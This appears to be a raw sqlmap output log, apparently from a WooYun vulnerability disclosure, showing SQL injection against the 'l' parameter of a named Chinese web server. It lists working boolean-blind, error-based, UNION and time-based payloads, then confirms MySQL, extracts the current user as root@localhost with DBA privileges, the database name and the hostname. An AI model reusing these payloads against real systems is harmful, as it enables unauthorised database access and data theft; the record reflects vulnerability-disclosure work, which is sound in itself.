 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: l
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: l=100 AND 9173=9173
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: l=100 AND (SELECT 8004 FROM(SELECT COUNT(*),CONCAT(0x716d797a71,(SE
LECT (CASE WHEN (8004=8004) THEN 1 ELSE 0 END)),0x71696e6971,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: l=100 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716d797a71,0x5554544
f6f5950676868,0x71696e6971),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: l=100 AND SLEEP(5)
---
[03:22:27] [INFO] testing MySQL
[03:22:27] [INFO] confirming MySQL
[03:22:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[03:22:27] [INFO] fetching current user
current user:    'root@localhost'
[03:22:28] [INFO] fetching current database
current database:    'ego10000'
[03:22:28] [INFO] fetching server hostname
hostname:    'ston.stit.com.cn'
[03:22:28] [INFO] testing if current user is DBA
[03:22:28] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org